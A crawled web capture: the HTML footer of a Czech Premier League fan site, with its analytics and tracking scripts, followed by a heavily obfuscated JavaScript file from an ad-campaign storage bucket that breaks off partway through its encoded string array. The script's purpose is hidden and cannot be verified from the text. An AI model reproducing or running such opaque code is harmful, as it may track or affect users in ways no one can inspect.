<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y